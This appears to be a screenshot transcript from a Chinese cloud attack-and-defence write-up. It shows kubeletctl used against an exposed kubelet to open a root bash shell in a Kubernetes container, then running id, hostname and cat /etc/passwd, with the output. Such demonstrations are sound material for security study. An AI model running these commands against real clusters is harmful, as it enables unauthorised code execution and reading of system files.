 ➜ 云上攻防 ./kubeletctl_darwin_amd64 --server 172.16.200.71 -p myapp -c container -n test exec "/bin/bash"
root@myapp:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@myapp:/# hostname -i
hostname -i
10.20.20.97
root@myapp:/# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
nginx:x:101:101:nginx user,,,:/nonexistent:/bin/false